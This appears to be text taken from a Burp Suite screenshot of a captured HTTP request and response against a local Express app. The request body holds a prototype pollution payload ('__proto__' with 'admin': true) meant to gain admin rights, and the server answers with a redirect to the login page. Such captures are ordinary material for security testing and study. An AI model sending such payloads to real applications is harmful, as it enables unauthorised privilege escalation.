 Request
Pretty Raw Hex \n
7 Referer: http://localhost:5000/login
8 Content-Type: application/json
9 Content-Length: 98
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 {
20 "email":"test@test",
21 "msg":"Esto es una prueba",
22 "__proto__":{
23 "admin":true
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Sat, 08 Jul 2023 03:01:38 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>